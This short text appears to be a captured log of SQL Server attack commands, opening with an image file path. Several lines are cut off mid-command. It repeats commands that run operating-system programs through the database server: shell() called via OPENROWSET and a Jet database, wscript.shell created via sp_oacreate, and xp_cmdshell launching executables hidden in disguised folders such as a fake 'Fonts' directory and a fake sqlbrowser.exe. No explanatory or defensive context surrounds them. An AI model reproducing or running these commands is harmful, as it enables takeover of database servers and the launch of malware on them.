 go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\Progra
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\Progra
go
select * from openrowset('microsoft.jet.oledb.4.0',';database=ias\ias.mdb','select shell("C:\Progra
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_
go
declare @sp_Property int exec sp_oacreate 'wscript.shell',@sp_Property output exec sp_oamethod @sp_
go
exec master..xp_cmdshell 'C:\ProgramData\DataFiles\Microsoft\Fonts\x64.exe';
go
exec master..xp_cmdshell 'C:\ProgramData\DataFiles\Microsoft\Fonts\o6.exe x64.exe';
go
exec master..xp_cmdshell 'C:\ProgramData\DataFiles\Microsoft\Images\sqlbrowser.exe 20181101';
go